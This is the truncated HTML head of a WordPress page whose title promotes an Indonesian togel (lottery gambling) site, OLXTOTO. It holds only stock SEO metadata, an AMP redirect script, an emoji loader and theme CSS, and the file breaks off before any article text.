

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/
body_size: 18635
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-03-25T04:01:17+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/","name":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-25T04:01:17+00:00","dateModified":"2023-03-25T04:01:17+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Tana Tidung"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/occupyindependents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://occupyindependents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://occupyindependents.com/?p=703' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri 